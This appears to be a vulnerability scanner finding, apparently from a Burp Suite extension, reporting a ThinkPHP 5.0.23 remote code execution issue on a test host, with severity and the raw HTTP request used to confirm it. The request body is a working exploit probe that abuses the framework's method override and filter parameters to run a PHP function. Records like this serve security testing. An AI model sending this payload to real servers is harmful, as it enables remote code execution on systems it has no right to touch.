 ThinkPHP5 5.0.23 Remote Code Execution Vulnerability
Issue: ThinkPHP5 5.0.23 Remote Code Execution Vulnerability
Severity: High
Confidence: Firm
Host: http://pentest.com:48080
Path: /index.php
Note: This issue was generated by the Burp extension: TPScan for BurpSuite.
Issue detail
HTTP Request Raw:
POST http://pentest.com:48080/index.php?s=captcha HTTP/1.1
Host: pentest.com:48080
{'User-agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Content-type': 'application/x-www-form-urlencoded'}
_method=__construct&filter[]=var_dump&method=GET&get[]=8b33dd891fc1ca4b0e7e6c482da9316